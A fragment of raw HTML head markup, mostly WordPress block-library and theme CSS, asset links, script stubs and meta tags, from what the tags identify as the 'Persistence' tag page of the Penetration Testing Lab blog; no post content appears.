.5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/style.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/image/theme.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=/wp-content/plugins/gutenberg-core/v22.2.0/build/styles/block-library/list/style.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212121;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #13c0a2;--wp--preset--color--gray: #444;--wp--preset--color--light-gray: #888;--wp--preset--color--lighter-gray: #e6e6e6;--wp--preset--color--background: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 24px;--wp--preset--font-size--huge: 29px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre Baskerville', serif;--wp--preset--font-family--libre-franklin: 'Libre Franklin', sans-serif;--wp--preset--font-family--literata: Literata, serif;--wp--preset--font-family--lora: Lora, serif;--wp--preset--font-family--merriweather: Merriweather, serif;--wp--preset--font-family--montserrat: Montserrat, sans-serif;--wp--preset--font-family--newsreader: Newsreader, serif;--wp--preset--font-family--noto-sans-mono: 'Noto Sans Mono', sans-serif;--wp--preset--font-family--nunito: Nunito, sans-serif;--wp--preset--font-family--open-sans: 'Open Sans', sans-serif;--wp--preset--font-family--overpass: Overpass, sans-serif;--wp--preset--font-family--pt-serif: 'PT Serif', serif;--wp--preset--font-family--petrona: Petrona, serif;--wp--preset--font-family--piazzolla: Piazzolla, serif;--wp--preset--font-family--playfair-display: 'Playfair Display', serif;--wp--preset--font-family--plus-jakarta-sans: 'Plus Jakarta Sans', sans-serif;--wp--preset--font-family--poppins: Poppins, sans-serif;--wp--preset--font-family--raleway: Raleway, sans-serif;--wp--preset--font-family--roboto: Roboto, sans-serif;--wp--preset--font-family--roboto-slab: 'Roboto Slab', serif;--wp--preset--font-family--rubik: Rubik, sans-serif;--wp--preset--font-family--rufina: Rufina, serif;--wp--preset--font-family--sora: Sora, sans-serif;--wp--preset--font-family--source-sans-3: 'Source Sans 3', sans-serif;--wp--preset--font-family--source-serif-4: 'Source Serif 4', serif;--wp--preset--font-family--space-mono: 'Space Mono', monospace;--wp--preset--font-family--syne: Syne, sans-serif;--wp--preset--font-family--texturina: Texturina, serif;--wp--preset--font-family--urbanist: Urbanist, sans-serif;--wp--preset--font-family--work-sans: 'Work Sans', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-albert-sans-font-family{font-family: var(--wp--preset--font-family--albert-sans) !important;}.has-alegreya-font-family{font-family: var(--wp--preset--font-family--alegreya) !important;}.has-arvo-font-family{font-family: var(--wp--preset--font-family--arvo) !important;}.has-bodoni-moda-font-family{font-family: var(--wp--preset--font-family--bodoni-moda) !important;}.has-bricolage-grotesque-font-family{font-family: var(--wp--preset--font-family--bricolage-grotesque) !important;}.has-cabin-font-family{font-family: var(--wp--preset--font-family--cabin) !important;}.has-chivo-font-family{font-family: var(--wp--preset--font-family--chivo) !important;}.has-commissioner-font-family{font-family: var(--wp--preset--font-family--commissioner) !important;}.has-cormorant-font-family{font-family: var(--wp--preset--font-family--cormorant) !important;}.has-courier-prime-font-family{font-family: var(--wp--preset--font-family--courier-prime) !important;}.has-crimson-pro-font-family{font-family: var(--wp--preset--font-family--crimson-pro) !important;}.has-dm-mono-font-family{font-family: var(--wp--preset--font-family--dm-mono) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-dm-serif-display-font-family{font-family: var(--wp--preset--font-family--dm-serif-display) !important;}.has-domine-font-family{font-family: var(--wp--preset--font-family--domine) !important;}.has-eb-garamond-font-family{font-family: var(--wp--preset--font-family--eb-garamond) !important;}.has-epilogue-font-family{font-family: var(--wp--preset--font-family--epilogue) !important;}.has-fahkwang-font-family{font-family: var(--wp--preset--font-family--fahkwang) !important;}.has-figtree-font-family{font-family: var(--wp--preset--font-family--figtree) !important;}.has-fira-sans-font-family{font-family: var(--wp--preset--font-family--fira-sans) !important;}.has-fjalla-one-font-family{font-family: var(--wp--preset--font-family--fjalla-one) !important;}.has-fraunces-font-family{font-family: var(--wp--preset--font-family--fraunces) !important;}.has-gabarito-font-family{font-family: var(--wp--preset--font-family--gabarito) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-ibm-plex-sans-font-family{font-family: var(--wp--preset--font-family--ibm-plex-sans) !important;}.has-ibarra-real-nova-font-family{font-family: var(--wp--preset--font-family--ibarra-real-nova) !important;}.has-instrument-serif-font-family{font-family: var(--wp--preset--font-family--instrument-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-josefin-sans-font-family{font-family: var(--wp--preset--font-family--josefin-sans) !important;}.has-jost-font-family{font-family: var(--wp--preset--font-family--jost) !important;}.has-libre-baskerville-font-family{font-family: var(--wp--preset--font-family--libre-baskerville) !important;}.has-libre-franklin-font-family{font-family: var(--wp--preset--font-family--libre-franklin) !important;}.has-literata-font-family{font-family: var(--wp--preset--font-family--literata) !important;}.has-lora-font-family{font-family: var(--wp--preset--font-family--lora) !important;}.has-merriweather-font-family{font-family: var(--wp--preset--font-family--merriweather) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}.has-newsreader-font-family{font-family: var(--wp--preset--font-family--newsreader) !important;}.has-noto-sans-mono-font-family{font-family: var(--wp--preset--font-family--noto-sans-mono) !important;}.has-nunito-font-family{font-family: var(--wp--preset--font-family--nunito) !important;}.has-open-sans-font-family{font-family: var(--wp--preset--font-family--open-sans) !important;}.has-overpass-font-family{font-family: var(--wp--preset--font-family--overpass) !important;}.has-pt-serif-font-family{font-family: var(--wp--preset--font-family--pt-serif) !important;}.has-petrona-font-family{font-family: var(--wp--preset--font-family--petrona) !important;}.has-piazzolla-font-family{font-family: var(--wp--preset--font-family--piazzolla) !important;}.has-playfair-display-font-family{font-family: var(--wp--preset--font-family--playfair-display) !important;}.has-plus-jakarta-sans-font-family{font-family: var(--wp--preset--font-family--plus-jakarta-sans) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-raleway-font-family{font-family: var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-1' href='/_static/??-eJx9jEEOAiEQBD/kQECjeDC+ZWEnijIwYWA3/l72op689KFTVXplCCU3zE1z6reYRYfiUwlP0VYZpwxIJE4IFRd10HOU9iFA2iuhCiI7/ROiDt9WxfETT20jCOc4YUIa2D9t5eGA91xRBMZS7ATtPkTZvCtdzNEZt7f2fHq8Afl7R7w=&cssminify=yes' type='text/css' media='all' />
<link rel='stylesheet' id='thefour-fonts-css' href='https://fonts-api.wp.com/css?family=Open%2BSans%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A500&#038;subset=latin%2Clatin-ext&#038;ver=6.9-RC2-61304' media='all' />
<link crossorigin='anonymous' rel='stylesheet' id='all-css-6-1' href='/_static/??-eJzTLy/QTc7PK0nNK9EvyUjNTS3WLyhKzc0szQVx0/JLi/STi4v104BKdBPLU4vzc1P1gAI6+oT1FZdU5oAV2+faGpoZG5gamBsammYBAMXNKeE=&cssminify=yes' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/modules/widgets/facebook-likebox/style.css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-8-1' href='/_static/??-eJzTLy/QTc7PK0nNK9HPLdUtyClNz8wr1i9KTcrJTwcy0/WTi5G5ekCujj52Temp+bo5+cmJJZn5eSgc3bScxMwikFb7XFtDE1NLExMLc0OTLACohS2q&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-10-1' href='/wp-content/themes/h4/global.css?m=1420737423i&cssminify=yes' type='text/css' media='all' />
<script type="text/javascript" id="wpcom-actionbar-placeholder-js-extra">
/* <![CDATA[ */
var actionbardata = {"siteID":"32637504","postID":"0","siteURL":"https://pentestlab.blog","xhrURL":"https://pentestlab.blog/wp-admin/admin-ajax.php","nonce":"6dfe660a43","isLoggedIn":"","statusMessage":"","subsEmailDefault":"instantly","proxyScriptUrl":"https://s0.wp.com/wp-content/js/wpcom-proxy-request.js?m=1513050504i&amp;ver=20211021","i18n":{"followedText":"New posts from this site will now appear in your \u003Ca href=\"https://wordpress.com/reader\"\u003EReader\u003C/a\u003E","foldBar":"Collapse this bar","unfoldBar":"Expand this bar","shortLinkCopied":"Shortlink copied to clipboard."}};
//# sourceURL=wpcom-actionbar-placeholder-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://s0.wp.com/wp-content/mu-plugins/jetpack-mu-wpcom-plugin/sun/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<script crossorigin='anonymous' type='text/javascript'  src='/_static/??-eJzTLy/QTc7PK0nNK9HPKtYvyinRLSjKr6jUyyrW0QfKZeYl55SmpBaDJLMKS1OLKqGUXm5mHkFFurmZ6UWJJalQxfa5tobmRgamxgZmFpZZACbyLJI='></script>
<script type="text/javascript" id="rlt-proxy-js-after">
/* <![CDATA[ */
	rltInitialize( {"token":null,"iframeOrigins":["https:\/\/widgets.wp.com"]} );
//# sourceURL=rlt-proxy-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pentestlab.wordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress.com" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Persistence &#8211; Penetration Testing Lab" />
<meta property="og:url" content="https://pentestlab.blog/tag/persistence/" />
<meta property="og:site_name" content="Penetration Testing Lab" />
<meta property="og:image" content="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=200" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel='openid.server' href='https://pentestlab.blog/?openidserver=1' />
<link rel='openid.delegate' href='https://pentestlab.blog/' />
<link rel="search" type="application/opensearchdescription+xml" href="https://pentestlab.blog/osd.xml" title="Penetration Testing Lab" />
<link rel="search" type="application/opensearchdescription+xml" href="https://s1.wp.com/opensearch.xml" title="WordPress.com" />
<meta name="theme-color" content="#ffffff" />
		<style type="text/css">
			.recentcomments a {
				display: inline !important;
				padding: 0 !important;
				margin: 0 !important;
			}

			table.recentcommentsavatartop img.avatar, table.recentcommentsavatarend img.avatar {
				border: 0px;
				margin: 0;
			}

			table.recentcommentsavatartop a, table.recentcommentsavatarend a {
				border: 0px !important;
				background-color: transparent !important;
			}

			td.recentcommentsavatarend, td.recentcommentsavatartop {
				padding: 0px 0px 1px 0px;
				margin: 0px;
			}

			td.recentcommentstextend {
				border: none !important;
				padding: 0px 0px 2px 10px;
			}

			.rtl td.recentcommentstextend {
				padding: 0px 10px 2px 0px;
			}

			td.recentcommentstexttop {
				border: none;
				padding: 0px 0px 0px 10px;
			}

			.rtl td.recentcommentstexttop {
				padding: 0px 10px 0px 0px;
			}
		</style>
		<meta name="description" content="Posts about Persistence written by Administrator" />
			<style id="thefour-header-css">
				.site-header { background-image: url(https://s0.wp.com/wp-content/themes/premium/thefour/img/header.jpg); }.site { background: transparent !important }			</style>
			<style type="text/css" id="custom-colors-css">.format-quote .entry-content,
			.format-quote blockquote,
			.media-caption,
			.media-caption:hover,
			.mobile-menu .current-menu-item > a,
			.mobile-menu a:hover,
			.page-links a,
			.page-links a:hover,
			.pagination .current,
			.pagination a,
			.pagination a:hover,
			.pagination span,
			.post-tags a,
			.reply a:hover,
			.site-title a,
			.widget_tag_cloud .tagcloud a { color: #ffffff;}
.header-inner a,
			.header-inner h1,
			.header-inner h2,
			.header-inner h3,
			.main #infinite-handle span,
			.main-menu > ul > li.current-menu-ancestor > a,
			.main-menu > ul > li.current-menu-item > a,
			.main-menu > ul > li:hover > a { color: #ffffff;}
.project .entry-media + .entry-text h3,
